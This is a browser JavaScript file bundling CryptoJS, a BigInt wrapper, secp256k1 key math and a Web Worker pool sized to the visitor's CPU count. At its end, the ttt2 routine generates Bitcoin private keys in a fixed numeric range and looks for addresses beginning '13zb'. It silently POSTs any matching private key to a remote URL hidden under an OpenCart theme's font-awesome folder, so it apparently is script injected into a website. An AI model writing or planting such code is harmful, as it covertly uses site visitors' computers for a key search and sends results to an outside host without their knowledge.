                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();
